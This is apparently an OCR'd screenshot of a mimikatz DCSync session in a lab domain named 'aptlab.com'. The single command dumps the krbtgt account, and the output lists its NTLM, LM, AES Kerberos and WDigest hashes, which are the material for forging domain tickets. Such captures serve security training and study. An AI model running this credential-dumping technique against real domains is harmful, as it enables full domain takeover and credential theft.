 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:aptlab.com /user:krbtgt
[DC] 'aptlab.com' will be the domain
[DC] 'APTLAB-DC.APTLAB.COM' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/10/31 11:39:58
Object Security ID : S-1-5-21-2819934557-3546047885-2204143149-502
Object Relative ID : 502
Credentials:
Hash NTLM: 707f5867e4431fbc962362ce92c9c2c9
ntlm- 0: 707f5867e4431fbc962362ce92c9c2c9
lm - 0: ddb7d4838d63d8fbe0b5b6c3a33f1bac
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : APTLAB.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 2789460152184f63590ede223ae582fff7f982cfea63e1486a048198adde9a2c
aes128_hmac (4096) : 44e5bc52bcc0b503d33a94fbba00694c
des_cbc_md5 (4096) : b39723254cb9d5f4
* Primary:Kerberos *
Default Salt : APTLAB.COMkrbtgt
Credentials
des_cbc_md5 : b39723254cb9d5f4
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 fb2b451b743e105f3051a0abbd801f85
02 5cc65c810a29f27065476d3c933f6059
03 d68fc968cb195090766a634225fe822d
04 fb2b451b743e105f3051a0abbd801f85
05 5cc65c810a29f27065476d3c933f6059
06 8bb486a2fd6d6563cfeb5f04f785864c
07 fb2b451b743e105f3051a0abbd801f85
08 7a255474ada28ebf544efe4e38f771fc
09 b28cc573eefc0b64f4a018e59a699496
10 5995a711d570fc29b0459792b6ba5013
11 7a255474ada28ebf544efe4e38f771fc
12 b28cc573eefc0b64f4a018e59a699496
13 d1cd8c9404c05b41b118dd0e290745ad
14 7a255474ada28ebf544efe4e38f771fc
白帽hub